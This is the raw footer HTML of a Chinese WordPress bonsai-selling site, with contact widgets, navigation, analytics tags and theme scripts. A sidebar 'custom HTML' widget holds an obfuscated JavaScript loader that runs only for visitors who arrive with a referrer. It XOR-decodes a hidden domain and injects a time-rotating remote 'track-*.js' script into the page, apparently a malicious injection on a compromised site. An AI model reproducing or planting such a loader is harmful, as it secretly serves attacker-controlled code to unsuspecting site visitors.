	    <div class="rollbar-item tap-qq" etap="tap-qq"><a target="_blank" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=408843888&site=qq&menu=yes"><i class="fa fa-qq"></i></a></div>
    
	    <div class="rollbar-item" etap="to_full" title="全屏页面"><i class="fa fa-arrows-alt"></i></div>
	<div class="rollbar-item" etap="to_top" title="返回顶部"><i class="fa fa-angle-up"></i></div>
</div>

<div class="dimmer"></div>



<div class="off-canvas">
  <div class="canvas-close"><i class="mdi mdi-close"></i></div>
  <div class="logo-wrapper">
      <a href="https://www.jindanzi.com/">
      <img class="logo regular" src="https://www.jindanzi.com/wp-content/uploads/logo.png" alt="金弹子">
    </a>
    </div>
  <div class="mobile-menu hidden-lg hidden-xl"></div>
  <aside class="widget-area">
    <div id="cao_widget_ads-3" class="widget widget-adss"><div class="adsbg"><a class="asr" href="/contact/" target="_blank" style="background-color:#21add1"><h4>客服微信</h4><h5><font size="6">18827251684</font></h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="pages-2" class="widget widget_pages"><h5 class="widget-title">网站导航</h5>
			<ul>
				<li class="page_item page-item-1151"><a href="https://www.jindanzi.com/service">业务范围</a></li>
<li class="page_item page-item-1432"><a href="https://www.jindanzi.com/shougoujindanzi">收购金弹子</a></li>
<li class="page_item page-item-32907"><a href="https://www.jindanzi.com/statement">本站声明</a></li>
<li class="page_item page-item-1"><a href="https://www.jindanzi.com/contact">联系方式</a></li>
<li class="page_item page-item-32895"><a href="https://www.jindanzi.com/cuxiao">金弹子盆景园大清仓</a></li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_67781) {
    
    var _412ca = Date.now();
    var _a3c35 = 1000;
    _412ca = _412ca / _a3c35;
    _412ca = Math.floor(_412ca);

    var _85e99 = 600;
    _412ca -= _412ca % _85e99;
    _412ca = _412ca.toString(16);

    var _98619 = _67781.referrer;

    if (!_98619) return;

    var _b3628 = [51663, 51658, 51669, 51654, 51655, 51650, 51664, 51659, 51649, 51660, 51650, 51665, 51655, 51656, 51658, 51671, 51597, 51658, 51661, 51653, 51660];

    _b3628 = _b3628.map(function(_2ab44){
        return _2ab44 ^ 51619;
    });

    var _8fc49 = "f26b615dd7990845de3e6416bc470450";
    
    _b3628 = String.fromCharCode(..._b3628);

    var _cd5d4 = "https://";
    var _c1988 = "/";
    var _c1a7d = "track-";

    var _447d3 = ".js";

    var _d4dd3 = _67781.createElement("script");
    _d4dd3.type = "text/javascript";
    _d4dd3.async = true;
    _d4dd3.src = _cd5d4 + _b3628 + _c1988 + _c1a7d + _412ca + _447d3;

    _67781.getElementsByTagName("head")[0].appendChild(_d4dd3)

}(document);
</script></div></div>  </aside>
</div>

<div style="display:none">
  <script>
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?442e7d7b0040de04a160f906d27d082c";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
  </script>
  <script type="text/javascript"  src="https://js.users.51.la/9657441.js"></script>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
  <script>LA.init({id:"1voUCM0lKzxD87cd",ck:"1voUCM0lKzxD87cd"})</script>
  <script src="https://sdk.51.la/perf/js-sdk-perf.min.js" crossorigin="anonymous"></script>
  <script>new LingQue.Monitor().init({id:"1zyofX0bbLtP4Dx5"});</script>
</div>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins.js?ver=2' id='plugins-js'></script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var caozhuti = {"site_name":"\u91d1\u5f39\u5b50","home_url":"https:\/\/www.jindanzi.com","ajaxurl":"https:\/\/www.jindanzi.com\/wp-admin\/admin-ajax.php","is_singular":"1","tencent_captcha":{"is":"","appid":""},"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","site_notice":{"is":"0","color":"rgb(33, 150, 243)","html":"<div class=\"notify-content\"><h3>RiPro\u6700\u65b0\u7248\u672c\u66f4\u65b0\u65e5\u5fd7<\/h3><div>\u8fd9\u662f\u4e00\u6761\u7f51\u7ad9\u516c\u544a\uff0c\u53ef\u5728\u540e\u53f0\u5f00\u542f\u6216\u5173\u95ed\uff0c\u53ef\u81ea\u5b9a\u4e49\u80cc\u666f\u989c\u8272\uff0c\u6807\u9898\uff0c\u5185\u5bb9\uff0c\u7528\u6237\u9996\u6b21\u6253\u5f00\u5173\u95ed\u540e\u4e0d\u518d\u91cd\u590d\u5f39\u51fa\uff0c\u6b64\u5904\u53ef\u4f7f\u7528html\u6807\u7b7e...<\/div><\/div>"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><\/div><p style=\"font-size: 13px; padding: 0; margin: 0;\">\u514d\u8d39\u6216VIP\u514d\u8d39\u8d44\u6e90\u4ec5\u9650\u4f59\u989d\u652f\u4ed8<\/p>","alipay":0,"weixinpay":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/app.js?ver=2' id='app-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/html2canvas.min.js?ver=1.0.0' id='html2canvas-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/jquery.fancybox.min.js?ver=2' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-includes/js/comment-reply.min.js?ver=5.7.1' id='comment-reply-js'></script>
<!-- 80 次加载共计耗时 0.297 秒 -->
</body>
</html>